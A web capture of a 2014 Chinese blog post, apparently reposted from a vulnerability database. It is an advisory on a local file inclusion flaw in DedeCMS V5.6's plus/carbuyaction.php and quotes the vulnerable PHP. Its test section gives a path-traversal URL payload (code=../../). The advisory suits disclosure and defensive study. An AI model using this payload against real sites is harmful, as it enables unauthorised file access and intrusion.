

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnblogs.com/milantgh/p/3615986.html
body_size: 7101
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="referrer" content="origin-when-cross-origin" />
    <meta name="keywords" content="织梦(Dedecms) V5.6 plus/carbuyaction.php 本地文件包含漏洞,PHP语言" />
    <meta name="description" content="漏洞版本:DedeCmsV5.6 漏洞描述:DedeCMS内容管理系统软件采用XML名字空间风格核心模板：模板全部使用文件形式保存，对用户设计模板、网站升级转移均提供很大的便利，健壮的模板标签为站长DIY 自己的网站提供了强有力的支持。1&#x9;respond();22 ShowMsg($msg,&amp;quo" />
    <meta property="og:description" content="漏洞版本:DedeCmsV5.6 漏洞描述:DedeCMS内容管理系统软件采用XML名字空间风格核心模板：模板全部使用文件形式保存，对用户设计模板、网站升级转移均提供很大的便利，健壮的模板标签为站长DIY 自己的网站提供了强有力的支持。1&#x9;respond();22 ShowMsg($msg,&amp;quo" />
    <meta property="og:image" content="https://assets.cnblogs.com/images/wechat-share.jpg" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>织梦(Dedecms) V5.6 plus/carbuyaction.php 本地文件包含漏洞 - milantgh - 博客园</title>
    <link rel="icon" id="favicon" href="https://assets.cnblogs.com/favicon_v3_2.ico" type="image/x-icon" />
    <link rel="canonical" href="https://www.cnblogs.com/milantgh/p/3615986.html" />
    
    <link rel="stylesheet" href="/css/blog-common.min.css?v=R-rVrNMCww2yul5xXUhO700E4bdSawv9GWDBDURYdKA" />
    

    <link id="MainCss" rel="stylesheet" href="/skins/rivercast/bundle-rivercast.min.css?v=bbBWvY0kuCLPu9uncF12BTZc45C7KqgE_obOYqGTsmc" />
        <link id="highlighter-theme-cnblogs" type="text/css" rel="stylesheet" href="/css/hljs/cnblogs.css?v=5J1NDtbnnIr2Rc2SdhEMlMxD4l9Eydj88B31E7_NhS4" />
    
    
    <link id="mobile-style" media="only screen and (max-width: 767px)" type="text/css" rel="stylesheet" href="/skins/rivercast/bundle-rivercast-mobile.min.css?v=a5tjm35tHR3Bq88JZf8V-jiXDhgs5wg823qWgRI6uRY" />
    
    <link type="application/rss+xml" rel="alternate" href="https://www.cnblogs.com/milantgh/rss" />
    <link type="application/rsd+xml" rel="EditURI" href="https://www.cnblogs.com/milantgh/rsd.xml" />
    <link type="application/wlwmanifest+xml" rel="wlwmanifest" href="https://www.cnblogs.com/milantgh/wlwmanifest.xml" />
    
    <script type="application/ld&#x2B;json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "@id": "https://www.cnblogs.com/milantgh/p/3615986.html",
      "headline": "织梦(Dedecms) V5.6 plus/carbuyaction.php 本地文件包含漏洞",
      "description": "漏洞版本:DedeCmsV5.6 漏洞描述:DedeCMS内容管理系统软件采用XML名字空间风格核心模板：模板全部使用文件形式保存，对用户设计模板、网站升级转移均提供很大的便利，健壮的模板标签为站长DIY 自己的网站提供了强有力的支持。1\trespond();22 ShowMsg($msg,\u0026quot;javascript:;\u0026quot;,0,3000);23 exit(); 24\t}25\t?\u0026gt;测试方法:@Sebug.netdis本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!http://www.ssvdb.com/plus/carbuyaction.ph...",
      "image": [
        
      ],
      "author": {
        "@type": "Person",
        "@id": "https://www.cnblogs.com/milantgh/",
        "name": "milantgh",
        "url": "https://www.cnblogs.com/milantgh/"
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.cnblogs.com/",
        "name": "博客园",
        "url": "https://www.cnblogs.com/"
      },
      "datePublished": "2014-03-21T15:27:00.0000000&#x2B;08:00",
      "dateModified": "2014-03-21T15:27:00.0000000&#x2B;08:00",
      "wordCount": "1888",
      "isPartOf": {
        "@type": "Blog",
        "@id": "https://www.cnblogs.com/milantgh/",
        "name": "milantgh",
        "publisher": {
          "@type": "Organization",
          "@id": "https://www.cnblogs.com/",
          "name": "博客园"
        }
      }
    }
    </script>

    <script>
        var currentBlogId = 159533;
        var currentBlogApp = 'milantgh';
        var isLogined = false;
        var isBlogOwner = false;
        window.skinName = 'rivercast';
        var visitorUserId = '';
        window.hasCustomScript = false;
        window.cb_enable_mathjax = false;
        window.mathEngine = 0;
        window.codeHighlightEngine = 1;
        window.enableCodeLineNumber = false;
        window.codeHighlightTheme = 'cnblogs';
        window.darkModeCodeHighlightTheme = 'vs2015';
        window.isDarkCodeHighlightTheme = false;
        window.isDarkModeCodeHighlightThemeDark = true;
        window.isDisableCodeHighlighter = false;
        window.enableCodeThemeTypeFollowSystem = false;
        window.enableMacStyleCodeBlock = false;

    </script>
        <script>
            window.currentPostId = 3615986;
            window.currentPostDateAdded = '2014-03-21 15:27';
        </script>
    <script src="https://assets.cnblogs.com/scripts/jquery-3.3.1.min.js"></script>
    <script src="https://cdn-www.cnblogs.com/js/blog-common.min.js?v=_aCVbj9qDuasp-qdomiwHyz3MZwVr0gaFFvpgJtKjGU"></script>
    
</head>
<body class="skin-rivercast has-navbar">
    <a name="top"></a>
        <div id="imagebar" class="imagebar-mobile imagebar-text-mobile formobile">
                <a href="https://www.doubao.com?channel=cnblogs&amp;source=hw_db_cnblogs&amp;type=lunt&amp;theme=bianc" onclick="countCreativeClicks('M2-字节-豆包')" rel="nofollow">
                    <img src="https://img2024.cnblogs.com/blog/35695/202506/35695-20250620221146444-645204917.webp" alt="" onload="countCreativeImpressionsOnMobile('M2-字节-豆包')" />
                    <span id="m2_impression" style="display:none"></span>
                </a>
        </div>
    <div id="top_nav" class="navbar forpc">
        <nav id="nav_main" class="navbar-main">
            <ul id="nav_left" class="navbar-list navbar-left">
                <li class="navbar-branding">
                    <a href="https://www.cnblogs.com/" title="开发者的网上家园" role="banner">
                        <img src="//assets.cnblogs.com/logo.svg" alt="博客园logo" />
                    </a>
                </li>
                <li><a href="https://cnblogs.vip/">会员</a></li>
                <li><a href="https://cnblogs.vip/store">周边</a></li>
                <li><a href="https://news.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-news')">新闻</a></li>
                <li><a href="https://q.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-q')">博问</a></li>
                <li><a href="https://ing.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-ing')">闪存</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/18500368">众包</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/19316348">赞助商</a></li>
                <li><a href="https://chat2db-ai.com/" target="_blank" onclick="countClicks('nav', 'skin-navbar-chat2db')">Chat2DB</a></li>
            </ul>
            <ul id="nav_right" class="navbar-list navbar-right">
                <li>
                    <form id="zzk_search" class="navbar-search dropdown" action="https://zzk.cnblogs.com/s" method="get" role="search">
                        <input name="w" id="zzk_search_input" placeholder="代码改变世界" type="search" tabindex="3" autocomplete="off" />
                        <button id="zzk_search_button" onclick="window.navbarSearchManager.triggerActiveOption()">
                            <img id="search_icon" class="focus-hidden" src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                            <img class="hidden focus-visible" src="//assets.cnblogs.com/icons/enter.svg" alt="搜索" />
                        </button>
                        <ul id="navbar_search_options" class="dropdown-menu quick-search-menu">
                            <li tabindex="0" class="active" onclick="zzkSearch(event, document.getElementById('zzk_search_input').value)">
                                <div class="keyword-wrapper">
                                    <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                    <div class="keyword"></div>
                                </div>
                                <span class="search-area">所有博客</span>
                            </li>
                                    <li tabindex="1" onclick="zzkBlogSearch(event, 'milantgh', document.getElementById('zzk_search_input').value)">
                                        <div class="keyword-wrapper">
                                            <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                            <div class="keyword"></div>
                                        </div>
                                        <span class="search-area">当前博客</span>
                                    </li>
                        </ul>
                    </form>
                </li>
                <li id="navbar_login_status" class="navbar-list">
                    <a class="navbar-user-info navbar-blog" href="https://i.cnblogs.com/EditPosts.aspx?opt=1" alt="写随笔" title="写随笔">
                        <img id="new_post_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/newpost.svg" alt="写随笔" />
                    </a>
                    <a id="navblog-myblog-icon" class="navbar-user-info navbar-blog" href="https://passport.cnblogs.com/GetBlogApplyStatus.aspx" alt="我的博客" title="我的博客">
                        <img id="myblog_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/myblog.svg" alt="我的博客" />
                    </a>
                    <a class="navbar-user-info navbar-message navbar-icon-wrapper" href="https://msg.cnblogs.com/" alt="短消息" title="短消息">
                        <img id="msg_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/message.svg" alt="短消息" />
                        <span id="msg_count" style="display: none"></span>
                    </a>
                    <a id="navbar_lite_mode_indicator" data-current-page="blog" style="display: none" href="javascript:void(0)" alt="简洁模式" title="简洁模式启用，您在访问他人博客时会使用简洁款皮肤展示">
                        <img class="navbar-icon" src="//assets.cnblogs.com/icons/lite-mode-on.svg" alt="简洁模式" />
                    </a>
                    <div id="user_info" class="navbar-user-info dropdown">
                        <a class="dropdown-button" href="https://home.cnblogs.com/">
                            <img id="user_icon" class="navbar-avatar" src="//assets.cnblogs.com/icons/avatar-default.svg" alt="用户头像" />
                        </a>
                        <div class="dropdown-menu">
                            <a id="navblog-myblog-text" href="https://passport.cnblogs.com/GetBlogApplyStatus.aspx">我的博客</a>
                            <a href="https://home.cnblogs.com/">我的园子</a>
                            <a href="https://account.cnblogs.com/settings/account">账号设置</a>
                            <a href="https://vip.cnblogs.com/my">会员中心</a>
                            <a href="javascript:void(0)" id="navbar_lite_mode_toggle" title="简洁模式会使用简洁款皮肤显示所有博客">
    简洁模式 <span id="navbar_lite_mode_spinner" class="hide">...</span>
</a>

                            <a href="javascript:void(0)" onclick="account.logout();">退出登录</a>
                        </div>
                    </div>
                    <a class="navbar-anonymous" href="https://account.cnblogs.com/signup">注册</a>
                    <a class="navbar-anonymous" href="javascript:void(0);" onclick="account.login()">登录</a>
                </li>
            </ul>
        </nav>
    </div>

    

    
<div id="centerbody" align="center">
<div id="header">
	

<div class="header">
	<div class="headerText">
		<a id="Header1_HeaderTitle" class="headermaintitle HeaderMainTitle" href="https://www.cnblogs.com/milantgh">milantgh</a>
<br>
		窗含西岭千秋雪【公众号：信安西部】
	</div>
</div>


</div>
<div id="main">
<div id="mytopmenu">
	
	<div id="mylinks">

<a id="blog_nav_sitehome" class="menu" href="https://www.cnblogs.com/">
博客园</a>
&nbsp;&nbsp;&nbsp;

<a id="blog_nav_myhome" class="menu" href="https://www.cnblogs.com/milantgh/">
首页</a>
&nbsp;&nbsp;&nbsp;


<a id="blog_nav_newpost" class="menu" href="https://i.cnblogs.com/EditPosts.aspx?opt=1">
新随笔</a>
&nbsp;&nbsp;&nbsp;

<a id="blog_nav_contact" class="menu" href="https://msg.cnblogs.com/send/milantgh">
联系</a>&nbsp;&nbsp;&nbsp;

<a id="blog_nav_rss" class="menu" href="javascript:void(0)" data-rss="https://www.cnblogs.com/milantgh/rss/">
订阅</a>
<a id="blog_nav_rss_image" href="https://www.cnblogs.com/milantgh/rss/">
    <img src="/skins/rivercast/images/xml.gif" alt="订阅" />
</a>&nbsp;&nbsp;&nbsp;

<a id="blog_nav_admin" class="menu" href="https://i.cnblogs.com/">
管理</a>


</div>
		<DIV id="mystats">
			<div id="blog_stats_place_holder"><script>loadBlogStats();</script></div></DIV>
	
</div>
<div id="centercontent">
	<div id="post_detail">

<div class="post">
	<div class="postTitle">
		<a id="cb_post_title_url" class="postTitle2 vertical-middle" href="https://www.cnblogs.com/milantgh/p/3615986.html" title="发布于 2014-03-21 15:27">
    <span role="heading" aria-level="2">织梦(Dedecms) V5.6 plus/carbuyaction.php 本地文件包含漏洞</span>
    

</a>

	</div>
	<div id="cnblogs_post_body" class="blogpost-body blogpost-body-html">
<h4 class="at_hr">漏洞版本:</h4>
<div class="article">
<pre>DedeCmsV5.6 </pre>
</div>
<h4 class="at_hr">漏洞描述:</h4>
<div class="article">
<pre>DedeCMS内容管理系统软件采用XML名字空间风格核心模板：模板全部使用文件形式保存，对用户设计模板、网站升级转移均提供很大的便利，健壮的模板标签为站长DIY 自己的网站提供了强有力的支持。

1	&lt;?php
02	require_once (dirname(__FILE__) . "/../include/common.inc.php");
03	define('_PLUS_TPL_', DEDEROOT.'/templets/plus');
04	require_once DEDEINC.'/dedetemplate.class.php';
05	require_once DEDEINC.'/shopcar.class.php';
06	require_once DEDEINC.'/memberlogin.class.php';
07	 
08	if($cfg_mb_open=='N')
09	{
10	        ShowMsg("系统关闭了会员功能，因此你无法访问此页面！","javascript:;");
11	        exit();
12	}
13	 
14	$cfg_ml = new MemberLogin();
15	 
16	if(!isset($dopost) || empty($dopost)){   //只要$dopost不为空就行，By：俺是农村的。
17	        ...
18	}elseif($dopost == 'return'){
19	        require_once DEDEINC.'/payment/'.$code.'.php';  //变量$code未初始化，By：俺是农村的。
20	        $pay = new $code;
21	        $msg=$pay-&gt;respond();
22	        ShowMsg($msg,"javascript:;",0,3000);
23	        exit();  
24	}
25	?&gt;</pre>
</div>
<div class="sh_reference">&lt;* 参考
<blockquote><a href="http://www.t00ls.net/" rel="noopener nofollow" target="_blank">http://www.t00ls.net/</a><br><a href="http://sebug.net/" rel="noopener nofollow" target="_blank">http://sebug.net</a><br><a href="http://sebug.net/appdir/%E7%BB%87%E6%A2%A6(DedeCms)" rel="noopener nofollow">http://sebug.net/appdir/织梦(DedeCms)</a></blockquote>

*&gt;</div>
<h4 class="at_hr">测试方法:</h4>
<div class="article_exp"><span id="Stid" class="Statement">@Sebug.net&nbsp;&nbsp;&nbsp;<a href="http://sebug.net/node/t-10" rel="noopener nofollow">dis</a><br>本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!</span><ol class="linenums"><ol class="linenums">
<li class="L0"><span class="pln">http</span><span class="pun">:</span><span class="com">//www.ssvdb.com/plus/carbuyaction.php?dopost=return&amp;code=../../</span></li>

</ol></ol></div>
</div>
<div class="clear"></div>
<div id="blog_post_info_block" role="contentinfo" class="post-meta-container">
    <div id="blog_post_info"></div>
    <div class="clear"></div>
    <div id="post_next_prev"></div>
</div>
	<div class="postDesc">posted on 
<span id="post-date" data-last-update-days="0" data-date-updated="2014-03-21 15:27">2014-03-21 15:27</span>&nbsp;
<a href="https://www.cnblogs.com/milantgh">milantgh</a>&nbsp;
阅读(<span id="post_view_count">3759</span>)&nbsp;
评论(<span id="post_comment_count">0</span>)&nbsp;
&nbsp;
<a href="javascript:void(0)" onclick="AddToWz(3615986);return false;">收藏</a>&nbsp;
<a href="javascript:void(0)" onclick="reportManager.report({ currentUserId: '', targetType: 'blogPost', targetId: '3615986', targetLink: 'https://www.cnblogs.com/milantgh/p/3615986.html', title: '织梦(Dedecms) V5.6 plus/carbuyaction.php 本地文件包含漏洞' })">举报</a>
</div>
</div>


<script>
    var cb_entryId = 3615986, cb_entryCreatedDate = '2014-03-21 15:27', cb_postType = 1, cb_postTitle = '织梦(Dedecms) V5.6 plus/carbuyaction.php 本地文件包含漏洞';
    var allowComments = true, cb_blogId = 159533, cb_blogApp = 'milantgh', cb_blogUserGuid = '24ed3f9a-b5fd-e211-8d02-90b11c0b17d6';
    mermaidRender.render()
    markdown_highlight()
    zoomManager.apply("#cnblogs_post_body img:not(.code_img_closed):not(.code_img_opened)");    
</script>
<a id="!comments"></a>
<div id="blog-comments-placeholder"></div>
<div id="comment_form" class="commentform">
    <a name="commentform"></a>
    <div id="divCommentShow"></div>
    <div id="comment_nav">
        <div class="comment-nav-right">
            <span id="span_refresh_tips"></span><a href="#" onclick="return RefreshPage();">刷新页面</a><a href="#top">返回顶部</a>
        </div>
    </div>
    <div id="comment_form_container"></div>
    <div class="ad_text_commentbox" id="ad_text_under_commentbox"></div>
        <div id="cnblogs_ch"></div>
    <div id="opt_under_post"></div>
        <div id="blog_c1" class="under-post-card below-post-card">
            <a href="https://dis.chatdesks.cn/chatdesk/jmcnblogs.html" rel="nofollow" target="_blank" onclick="countCreativeClicks('C1-jimeng')">
                <img src="https://img2024.cnblogs.com/blog/35695/202512/35695-20251205171919392-144975027.jpg" onload="countCreativeImpressions('C1-jimeng')" alt="" style="width:300px!important;height:250px!important;min-width:300px!important;max-width:300px!important;" />
                <span id="c1_impression" style="display:none"></span>
            </a>
        </div>
    <div id="under_post_card1"></div>
    <div id="related_posts_card"></div>
    <div id="under_post_card2"></div>
    <div id="HistoryToday" class="under-post-card below-post-card"></div>
    <script type="text/javascript">
        var commentManager = new blogCommentManager();
        commentManager.renderComments(0);
        fixPostBody();
        window.footnoteTipManager.generateFootnoteTips();

            window.tocManager.displayDisableTocTips = false;
            window.tocManager.generateToc();
            
            setTimeout(function() { countViews(cb_blogId, cb_entryId); }, 50);
            
            deliverT2();
            deliverC1C2();
            loadNewsAndKb();
            
            LoadPostCategoriesTags(cb_blogId, cb_entryId);
            
            LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
            GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
            loadOptUnderPost();
            GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
                </script>
</div>

</div>


	
<div class="footer">
    <a href="https://www.cnblogs.com/" id="footer_site_link" class="footer-brand">博客园</a><span class="footer-copyright"> &nbsp;&copy;&nbsp; 2004-2026</span>
<br /><span class="footer-icp">
    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011771"><img src="//assets.cnblogs.com/images/ghs.png" />浙公网安备 33010602011771号</a>
    <a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2021040463号-3</a>
</span>

</div>


</div>

<div id="leftcontent">
	
		<DIV id="leftcontentcontainer">
			<div id="calendar"><div id="blog-calendar" style="display:none"></div></div>                
                    <script>loadBlogDefaultCalendar();</script><br>
			<div id="sidebar_news" class="newsItem">
    
<div class="newsItem">
	<div id="blog-news" class="sidebar-news">
    <div id="sidebar_news_container">
    </div>
</div>
<script>loadBlogNews();</script>
</div>


</div>
			<div id="blog-sidecolumn"></div>
                    <script>loadBlogSideColumn();</script></DIV>
	
</div>

</div>

</div>



    

    <input type="hidden" id="antiforgery_token" value="CfDJ8CE1tT_puDpHgc1zrpsLVP85uhXQQ68Ree082x1yOkjz2pCn-4_Ydo_hTTEk_oKUzVdmT_bBVHEdJvkjlRs4PkTUUapDTDbG3BTgKA_0lIVCyF63hBQ_tBgHBS1CeA6ipjxy3kjq0v-gKyrqcUQOkDo" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-M95P3TTWJZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-M95P3TTWJZ');
</script>
<script defer src="https://hm.baidu.com/hm.js?866c9be12d4a814454792b1fd0fed295"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cnblogs.com/skins/rivercast/bundle-rivercast.min.css?v=bbBWvY0kuCLPu9uncF12BTZc45C7KqgE_obOYqGTsmc
body_size: 1223
content:
a:link,a:active{color:#000}a:visited{color:#000}a:hover{color:#808080}body{margin:0;padding:0;font-size:12px;word-break:break-all;line-height:160%;background-color:#f6f6f6;text-align:left}td{font-size:12px;word-break:break-all;line-height:150%}body.has-navbar{margin-top:42px}.navbar{position:fixed;top:0;right:0;left:0;border-bottom:5px solid #f6f6f6;padding-top:4px;padding-bottom:4px;z-index:999}.navbar>nav .navbar-list{margin:0;padding:0}.has-bannerbar .navbar{top:32px}.bannerbar.forpc,.imagebar.forpc{position:fixed;top:0;left:0;right:0;z-index:999}.header{height:231px;width:1100px;background-image:url(images/bg_header.jpg);background-repeat:no-repeat;background-position:left;border:0 dotted #000;padding-left:0;padding-top:0;margin-left:0;padding-bottom:0;background-size:cover}.headerText{padding-top:30px;width:500px}a.headermaintitle:visited,a.headermaintitle:active,a.headermaintitle:link{color:#3c3c3c;font-size:16px;font-weight:bold;text-decoration:none}a.headermaintitle:hover{color:#808080}#main{width:1100px}#leftcontent{float:left;width:200px;background-color:#fff;border:0 solid #000;border-top:1px solid #000;border-bottom:0 solid #000;font-family:Arial;font-size:12px;margin-left:0;padding-left:0;margin-top:-55px}#leftcontentcontainer{padding:10px;background-image:url(images/bg_leftcontent.jpg);background-repeat:no-repeat}#centercontent{padding-top:5px;padding-right:0;padding-left:0;width:880px;float:right;border:0 solid #000;text-align:left}#mytopmenu{float:right;width:870px;border:0 solid #5e5e5e;background-repeat:no-repeat;background-position:right top;padding:8px;padding-right:10px;margin-top:10px;margin-right:0;margin-left:0;text-align:right;font-size:12px;padding-top:0}#mystats{margin-top:0}a.menu:link,a.menu:visited,a.menu:active{color:#000}a.menu:hover{color:#808080}#mylinks{font-size:12px;padding:8px;padding-left:10px;padding-right:12px;text-align:left}.footer{color:#000;padding:12px;padding-left:10px;margin-top:0;text-align:center;line-height:20px}.day{border:1px dotted #8a8a8a;background-color:#fff;background-image:url(images/bg_day.jpg);background-repeat:no-repeat;background-position:right top;padding:20px;color:#4b4b4b;margin-bottom:20px;margin-left:2px}.dayTitle{font-size:13px;font-weight:bold;margin-bottom:20px}.postSeparator{background-image:url(images/line.gif);background-repeat:repeat-x;height:10;border-top:0 dotted #000;margin-top:20px;margin-bottom:20px}.news{font-family:Verdana;font-size:11px;font-weight:bold}.newsItem{margin-top:2px;margin-bottom:20px;text-align:left}.blogstats{font-size:12px;margin-top:0}.entrylist{border:1px dotted #000;background-color:#fff;padding:20px;padding-bottom:8px;color:#7b7d62}.listtitle{background-repeat:no-repeat;font-family:verdana;font-size:14.7px;font-weight:bold;color:#666;margin-bottom:10px;height:21}.entrylistTitle{font-family:verdana;font-size:16px;font-weight:bold;color:#000}.entrylistDescription{margin-bottom:20px}.entrylistItemTitle{font-size:13px;text-decoration:none;font-weight:bold}.entrylistItemPostDesc{font-size:12px}.gallery{border:1px dotted #000;background-color:#fff;padding:20px;color:#7b7d62}.galleryTitle{font-family:verdana;font-size:16px;font-weight:bold;color:#000}.galleryDescription{margin-bottom:20px}.galleryThumbnail{padding:20px;padding-left:0}.post{border:1px dotted #000;background-color:#fff;padding:20px;color:#4b4b4b;font-size:13px}.postTitle{font-size:14.7px;font-weight:bold;margin-bottom:10px}.postTitle2{text-decoration:none}.postDesc{color:#303030;margin-top:10px;text-align:right}.contact{border:1px dotted #000;background-color:#fff;padding:20px;padding-left:22px;font-family:Verdana;font-weight:bold;font-size:11px}.comments{border:1px dotted #000;border-top:0;background-color:#fff;padding:20px;padding-left:22px;padding-top:0;font-family:Verdana;font-weight:bold;font-size:11px}.commentsTable{font-family:Verdana;font-size:11px;margin-top:15px}.feedback{border:1px dotted #000;border-bottom:0;background-color:#fff;margin-top:20px;margin-bottom:0;padding:20px;padding-bottom:30px}.feedbackTitle{font-family:Verdana;font-weight:bold;font-size:11px}.feedbackItem,.feedbackNoItems{margin-bottom:0;margin-top:20px;line-height:200%}.feedbackList{list-style:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.feedbackListTitle{padding-bottom:6px;position:absolute;font-size:9px;padding:5px;padding-left:7px;color:#000}.feedbackListSubtitle{background-color:#fff;color:#000;padding:5px;padding-right:7px;border:1px dotted #000;text-align:right;font-size:9px;margin-bottom:8px}.catListTitle{background-repeat:no-repeat;font-family:Verdana;font-size:13px;margin-bottom:10px;height:21;text-align:left}.catList{list-style:none;border-top:0;margin:0;padding-left:10px;margin-bottom:20px;text-align:left}catListItem{padding:1px 0 1px 0;margin-left:5px;text-align:left}h3{font-size:13px}ul{list-style:none;margin:0;padding-left:5px;margin-left:5px;margin-bottom:10px;font-size:13px;text-align:left}.Cal{border-color:transparent;width:160px;font-family:Arial;font-size:12px;margin-top:0;margin-bottom:10px;height:180px;border:0}.CalTitle{background-color:transparent;font-family:verdana;font-size:12px;margin-left:0;padding:0;height:100%;font-weight:bold;color:#c0c0c0}.CalOtherMonthDay{color:#808080}.CalSelector{background-color:#fff}a.CalNextPrev,a.CalNextPrev:link,a.CalNextPrev:visited,a.CalNextPrev:active{color:#fff}.CalNextPrev{color:#fff}.CalDayHeader{background-color:transparent;font-weight:bold;color:#e4e4e4}.CalSelectedDay{background-color:#ccc}.CalWeekendDay{background-color:transparent}.CalTodayDay{background-color:#555;color:#fff}h1{margin:0;margin-top:10px;margin-bottom:5px;font-size:14.7px;color:#666;text-align:left}.feedbackListTitle{font-size:12px;color:#000}.feedbackListSubtitle{font-size:12px;color:#000}#leftcontentcontainer h3{background-repeat:no-repeat;margin:0;margin-top:10px;margin-bottom:5px;font-size:14.7px;color:#666;text-align:left}p{font-size:13px}#cnblogs_post_body{line-height:1.5}#cnblogs_post_body img{max-width:580px}#widget_my_google{display:none}@media only screen and (max-width:767px){body.has-navbar{margin-top:0}.header,.headerText,#main{width:auto}#mytopmenu{float:none;width:auto}#centercontent{width:auto;float:none}#leftcontent{float:none;width:auto;margin-top:10px}.footer{display:none}#widget_my_google{display:none}}